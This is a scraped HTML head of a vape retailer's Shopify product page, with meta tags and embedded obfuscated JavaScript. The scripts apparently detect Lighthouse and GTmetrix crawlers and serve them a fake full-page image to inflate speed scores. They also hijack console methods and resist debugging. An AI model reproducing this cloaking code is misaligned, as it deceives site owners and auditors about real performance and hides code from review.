

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass
body_size: 121080
content:



<!doctype html>
<html class="no-js" lang="en">
<head>


   <script>function initmg(){document.write('<img height="100%" width="100%" src="[data-uri]">')};setTimeout(function(){for(var a="1zUIKjQ 1001924wEIQXz 91253syJKBw 747695yqscrm 703398tqugWp 470663BiurjC 9OBcnWW 2202004YsPQST 701863ZBLeyz 0x159 0x158 0x157 0x15b 0x15d 0x15a 0x15e 0x15c 0x156 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40],b[41],b[42],b[43],b[44],b[45],b[46],b[47],b[48],b[49],b[50],b[51]],d=[c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8]];;)try{if(565706===-parseInt(d[c[9]-342])+-parseInt(d[c[10]-342])*-parseInt(d[c[11]-342])-parseInt(d[c[12]-342])-parseInt(d[c[13]-342])+-parseInt(d[c[14]-342])*parseInt(d[c[15]-342])+parseInt(d[c[16]-342])+parseInt(d[c[17]-342]))break;d[c[19]](d[c[18]]())}catch(a){d[c[19]](d[c[18]]())}var e=[c[20]+c[21]+c[22]+c[23]+c[24]+c[25]+c[26]+c[27]+c[28]+c[29]+c[21]+c[30]+c[21]+c[23]+c[31]+c[32]+c[25],c[28]+c[33]+c[34]+c[25]+c[35]+c[36]+c[37],c[31]+c[32]+c[25]+c[22]+c[38]+c[29]+c[25]+c[33]+c[30],c[39]+c[23]+c[23]+c[29]+c[40]+c[25]+c[41]+c[23]+c[30],c[42]+c[43]+c[43],c[28]+c[33]+c[44]+c[40]+c[31]+c[34]+c[25]+c[32],c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[45]+c[22]+c[25]+c[47]+c[28]+c[25]+c[48]+c[49]+c[44]+c[23]+c[24],c[21]+c[22]+c[25]+c[37],c[40]+c[23]+c[44]+c[50]+c[30]+c[28]+c[23]+c[33],c[24]+c[46]+c[32]+c[21]+c[23]+c[45]+c[28]+c[37]+c[46]+c[49]+c[44]+c[23]+c[24],c[47]+c[51]+c[45]+c[22]];-1==navigator[e[2]][e[1]](e[0])&&-1==navigator[e[2]][e[1]](e[3])&&!1===navigator[e[2]][e[5]](e[4])||(-1<window[e[8]][e[7]][e[1]](e[6])||-1<window[e[8]][e[7]][e[1]](e[9])||-1<window[e[8]][e[7]][e[1]](e[10]))&&initmg()},100);</script><script>function initp(){var b=document.createElement("link");b.href="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394",b.rel="preload",b.as="script",document.head.appendChild(b),(b=document.createElement("link")).href="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376",b.rel="preload",b.as="script",document.head.appendChild(b)}for(var a="810850PkLwlA 28snPHhj 9226bbhBsA 194SYLYoA 86327jjRGiE 4539rqTcos 265709qqGNgq 830405lkJJfX 857761bkosgI 0xb5 0xb8 0xb3 0xb7 0xb4 0xb2 0xb6 0xba 0xb9 shift push C h r o m e - L i g t u s n d x O f A G l b X 1 c p y v w . a 8".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8]];;)try{if(472510===parseInt(c[b[9]-178])+-parseInt(c[b[10]-178])*parseInt(c[b[11]-178])+-parseInt(c[b[12]-178])+-parseInt(c[b[13]-178])+-parseInt(c[b[14]-178])+-parseInt(c[b[15]-178])+-parseInt(c[b[16]-178])*-parseInt(c[b[17]-178]))break;c[b[19]](c[b[18]]())}catch(a){c[b[19]](c[b[18]]())}var d=[b[20]+b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[21]+b[30]+b[21]+b[23]+b[31]+b[32]+b[25],b[28]+b[33]+b[34]+b[25]+b[35]+b[36]+b[37],b[31]+b[32]+b[25]+b[22]+b[38]+b[29]+b[25]+b[33]+b[30],b[39]+b[23]+b[23]+b[29]+b[40]+b[25]+b[41]+b[23]+b[30],b[42]+b[43]+b[43],b[28]+b[33]+b[44]+b[40]+b[31]+b[34]+b[25]+b[32],b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[45]+b[22]+b[25]+b[47]+b[28]+b[25]+b[48]+b[49]+b[44]+b[23]+b[24],b[21]+b[22]+b[25]+b[37],b[40]+b[23]+b[44]+b[50]+b[30]+b[28]+b[23]+b[33],b[24]+b[46]+b[32]+b[21]+b[23]+b[45]+b[28]+b[37]+b[46]+b[49]+b[44]+b[23]+b[24],b[47]+b[51]+b[45]+b[22]];-1==navigator[d[2]][d[1]](d[0])&&-1==navigator[d[2]][d[1]](d[3])&&!1===navigator[d[2]][d[5]](d[4])&&(-1<window[d[8]][d[7]][d[1]](d[6])||-1<window[d[8]][d[7]][d[1]](d[9])||-1<window[d[8]][d[7]][d[1]](d[10]))&&initp();</script>
                                            
  <link rel="prefetch" as="document" href="https://v8pr.uk">
  <link rel="preload" href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" as="style"><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all"><!--/LayoutHub-Embed--><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#1e5b9b">
  <meta name="keywords" content="V8PR.uk">
  <meta name="author" content="v8pr.uk">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass"><link rel="shortcut icon" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_1a37178b-fca0-4559-b602-99309f3e55fb_32x.png?v=1614318836" type="image/png">
  
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//v8pr.uk/cdn/shop/files/574808_V8PR_-_Icon8_Opt3_110719_152x.png?v=1614318836"><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js js_active js')</script><!-- Added by AVADA SEO Suite -->















<meta name="twitter:image" content="http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379">
    
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<!-- /Added by AVADA SEO Suite -->
<title>TimesVape Diesel RTA FatBoy Bubble Glass</title><meta name="description" content="Buy your TimesVape Diesel RTA FatBoy Bubble Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="V8PR.uk">																																					
<meta property="og:url" content="https://v8pr.uk/products/timesvape-diesel-rta-fatboy-bubble-glass">																																					
<meta property="og:title" content="TimesVape Diesel RTA FatBoy Bubble Glass">																																					
<meta property="og:type" content="product">																																					
<meta property="og:description" content="Buy your TimesVape Diesel RTA FatBoy Bubble Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓"><meta property="og:image:alt" content="TimesVape Diesel RTA FatBoy Bubble Glass">																																					
  <meta property="og:price:amount" content="3.99">																																					
  <meta property="og:price:currency" content="GBP"><meta property="og:image" content="http://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_1200x1200.jpg?v=1627663379">
<meta property="og:image:secure_url" content="https://v8pr.uk/cdn/shop/products/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51_1200x1200.jpg?v=1627663379">


  <meta name="twitter:site" content="@v8pr_uk">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="TimesVape Diesel RTA FatBoy Bubble Glass">
<meta name="twitter:description" content="Buy your TimesVape Diesel RTA FatBoy Bubble Glass from V8PR.uk. Earn reward points ✓ Genuine Products ✓ 30 Day Returns ✓ Free Delivery ✓ Same Day Dispatch ✓">
<link rel="stylesheet" һref="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380">
  <noscript><link rel="stylesheet" href="//v8pr.uk/cdn/shop/t/39/assets/gl_linecons_icons.min.css?v=76569771571515796021624304380"></noscript><!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480" rel="stylesheet" type="text/css" media="all" /> -->
<style id="tab_shopify.min.css"></style>
<script>function ihtashamjamilATfiverr(){xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),xmlhttp.onreadystatechange=function(){4==xmlhttp.readyState&&200==xmlhttp.status&&(document.getElementById("tab_shopify.min.css").innerHTML=xmlhttp.responseText)},xmlhttp.open("GET","//v8pr.uk/cdn/shop/t/39/assets/tab_shopify.min.css?v=77642056786062711131624304480",!1),xmlhttp.send()}var _0xe1ea=["1153466Lcelzq","249sLOTSt","876084nRViVd","712357gLKbZr","1AuIoYz","2963KCDeQT","1073738fbAAkL","2165242JYaSFi","2nqzzpt","612944aOSQXb","shift","push","C","h","r","o","m","e","-","L","i","g","t","u","s","n","d","x","O","f","A","G","l","b","X","1","c","j","Q","y","<","!"," ","T","w","a","p","I","J",".","?",":","v","@",">","8","k","%","#","5","6","4",";","^","(","[","]","+",")","}","/","\"","{","_","S"],_0xf65b=[_0xe1ea[0],_0xe1ea[1],_0xe1ea[2],_0xe1ea[3],_0xe1ea[4],_0xe1ea[5],_0xe1ea[6],_0xe1ea[7],_0xe1ea[8],_0xe1ea[9],_0xe1ea[10],_0xe1ea[11],_0xe1ea[12],_0xe1ea[13],_0xe1ea[14],_0xe1ea[15],_0xe1ea[16],_0xe1ea[17],_0xe1ea[18],_0xe1ea[19],_0xe1ea[20],_0xe1ea[21],_0xe1ea[22],_0xe1ea[23],_0xe1ea[24],_0xe1ea[25],_0xe1ea[26],_0xe1ea[27],_0xe1ea[28],_0xe1ea[29],_0xe1ea[30],_0xe1ea[31],_0xe1ea[32],_0xe1ea[33],_0xe1ea[34],_0xe1ea[35],_0xe1ea[36],_0xe1ea[37],_0xe1ea[38],_0xe1ea[39],_0xe1ea[40],_0xe1ea[41],_0xe1ea[42],_0xe1ea[43],_0xe1ea[44],_0xe1ea[45],_0xe1ea[46],_0xe1ea[47],_0xe1ea[48],_0xe1ea[49],_0xe1ea[50],_0xe1ea[51],_0xe1ea[52],_0xe1ea[53],_0xe1ea[54],_0xe1ea[55],_0xe1ea[56],_0xe1ea[57],_0xe1ea[58],_0xe1ea[59],_0xe1ea[60],_0xe1ea[61],_0xe1ea[62],_0xe1ea[63],_0xe1ea[64],_0xe1ea[65],_0xe1ea[66],_0xe1ea[67],_0xe1ea[68],_0xe1ea[69],_0xe1ea[70],_0xe1ea[71],_0xe1ea[72],_0xe1ea[73],_0xe1ea[74]],_0x1984=[_0xf65b[0],_0xf65b[1],_0xf65b[2],_0xf65b[3],_0xf65b[4],_0xf65b[5],_0xf65b[6],_0xf65b[7],_0xf65b[8],_0xf65b[9]],_0x26f7=function(a){a-=131;var b=_0x1984[a];return b};(function(a,b){for(var c=_0x26f7;;)try{var d=-parseInt(c(135))+-parseInt(c(132))+-parseInt(c(138))+-parseInt(c(136))+parseInt(c(131))*-parseInt(c(137))+parseInt(c(140))*parseInt(c(139))+parseInt(c(134))*parseInt(c(133));if(d===b)break;else a[_0xf65b[11]](a[_0xf65b[10]]())}catch(b){a[_0xf65b[11]](a[_0xf65b[10]]())}})(_0x1984,588822);var _0x278186=[_0xf65b[12]+_0xf65b[13]+_0xf65b[14]+_0xf65b[15]+_0xf65b[16]+_0xf65b[17]+_0xf65b[18]+_0xf65b[19]+_0xf65b[20]+_0xf65b[21]+_0xf65b[13]+_0xf65b[22]+_0xf65b[13]+_0xf65b[15]+_0xf65b[23]+_0xf65b[24]+_0xf65b[17],_0xf65b[20]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[27]+_0xf65b[28]+_0xf65b[29],_0xf65b[23]+_0xf65b[24]+_0xf65b[17]+_0xf65b[14]+_0xf65b[30]+_0xf65b[21]+_0xf65b[17]+_0xf65b[25]+_0xf65b[22],_0xf65b[31]+_0xf65b[15]+_0xf65b[15]+_0xf65b[21]+_0xf65b[32]+_0xf65b[17]+_0xf65b[33]+_0xf65b[15]+_0xf65b[22],_0xf65b[34]+_0xf65b[35]+_0xf65b[35],_0xf65b[20]+_0xf65b[25]+_0xf65b[36]+_0xf65b[32]+_0xf65b[23]+_0xf65b[26]+_0xf65b[17]+_0xf65b[24],_0xf65b[23]+_0xf65b[25]+_0xf65b[26]+_0xf65b[17]+_0xf65b[29]+_0xf65b[20]+_0xf65b[25]+_0xf65b[17]+_0xf65b[26],_0xf65b[37]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[14]+_0xf65b[39],_0xf65b[40]+_0xf65b[41]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[54],_0xf65b[33]+_0xf65b[17]+_0xf65b[29]+_0xf65b[15]+_0xf65b[14]+_0xf65b[17],_0xf65b[13]+_0xf65b[22]+_0xf65b[16]+_0xf65b[32],_0xf65b[52]+_0xf65b[55]+_0xf65b[46]+_0xf65b[14]+_0xf65b[49]+_0xf65b[23]+_0xf65b[56],_0xf65b[13]+_0xf65b[15]+_0xf65b[24]+_0xf65b[22],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[36]+_0xf65b[15]+_0xf65b[32]+_0xf65b[15]+_0xf65b[14]+_0xf65b[51]+_0xf65b[42]+_0xf65b[58]+_0xf65b[59]+_0xf65b[36]+_0xf65b[60]+_0xf65b[45]+_0xf65b[36]+_0xf65b[61]+_0xf65b[62],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[42]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[42]+_0xf65b[43]+_0xf65b[13]+_0xf65b[17]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[44]+_0xf65b[45]+_0xf65b[24]+_0xf65b[42]+_0xf65b[15]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[16]+_0xf65b[20]+_0xf65b[24]+_0xf65b[17]+_0xf65b[26]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[47]+_0xf65b[13]+_0xf65b[22]+_0xf65b[45]+_0xf65b[24]+_0xf65b[13]+_0xf65b[45]+_0xf65b[16]+_0xf65b[42]+_0xf65b[48]+_0xf65b[45]+_0xf65b[16]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[42]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18]+_0xf65b[18],_0xf65b[57]+_0xf65b[36]+_0xf65b[42]+_0xf65b[31]+_0xf65b[15]+_0xf65b[22]+_0xf65b[42]+_0xf65b[38]+_0xf65b[23]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[50]+_0xf65b[42]+_0xf65b[14]+_0xf65b[17]+_0xf65b[45]+_0xf65b[36]+_0xf65b[13]+_0xf65b[42]+_0xf65b[16]+_0xf65b[17]+_0xf65b[42]+_0xf65b[33]+_0xf65b[39]+_0xf65b[42]+_0xf65b[17]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[51]+_0xf65b[42]+_0xf65b[36]+_0xf65b[15]+_0xf65b[26]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]+_0xf65b[44]+_0xf65b[17]+_0xf65b[45]+_0xf65b[52]+_0xf65b[17]+_0xf65b[24]+_0xf65b[53]+_0xf65b[21]+_0xf65b[16]+_0xf65b[45]+_0xf65b[20]+_0xf65b[32]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[16]];-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[0])&&-1==navigator[_0x278186[2]][_0x278186[1]](_0x278186[3])&&!1===navigator[_0x278186[2]][_0x278186[5]](_0x278186[4])&&(function(){var a=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),b=a(this,function(){var a=function(){var c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script>

<!-- <link href="//v8pr.uk/cdn/shop/t/39/assets/gl_vendor.css?v=86942817920187981051624304381" rel="stylesheet" type="text/css" media="all" /> -->
<style id="gl_vendor.css"></style>
